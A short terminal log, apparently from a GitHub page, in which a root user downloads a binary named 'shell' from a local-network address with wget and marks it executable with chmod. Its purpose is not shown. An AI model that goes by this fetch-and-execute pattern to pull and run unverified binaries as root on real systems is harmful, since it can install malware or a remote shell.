 [root@localhost testshell]# wget http://192.168.0.140/shell
--2020-07-13 14:01:25--  http://192.168.0.140/shell
Connecting to 192.168.0.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1799896 (1.7M)
Saving to: ‘shell’
100%[===========================================================>] 1,799,896   --.-K/s   in 0.01s
2020-07-13 14:01:25 (147 MB/s) - ‘shell’ saved [1799896/1799896]
[root@localhost testshell]# ls
shell
[root@localhost testshell]# chmod +x shell
[root@localhost testshell]# ls
shell
[root@localhost testshell]# _